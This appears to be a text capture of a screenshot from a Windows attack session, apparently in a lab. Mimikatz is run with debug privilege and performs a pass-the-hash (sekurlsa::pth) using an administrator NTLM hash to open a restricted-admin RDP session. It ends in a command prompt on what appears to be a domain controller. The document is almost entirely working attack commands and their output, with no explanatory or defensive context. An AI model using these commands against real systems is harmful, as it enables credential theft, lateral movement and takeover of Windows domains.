 PS C:\Users\user1\Desktop\Certify-main\Certify\bin\x86\Debug> .\mimikatz_x64.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 12 2023 01:05:23
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.111.11 /ntlm:92ac39dc25532a7fabf2c33d861b2c53 "/run:mstsc.e
xe /restrictedadmin"
user    : administrator
domain  : 192.168.111.11
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 92ac39dc25532a7fabf2c33d861b2c53
  |  PID  6760
  |  TID  5212
  |  LSA Process is now R/W
  |  LUID 0 ; 5056760 (00000000:004d28f8)
  \_ msv1_0   - data copy @ 0000024CF42DE870 : OK !
  \_ kerberos - data copy @ 0000024CF42B2458
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000024CF43F0128 (32) -> null
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.1339]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.DC1>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
   连接特定的 DNS 后缀 . . . . . . . :
   IPv4 地址 . . . . . . . . . . . . : 192.168.111.11
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 192.168.111.1
C:\Users\Administrator.DC1>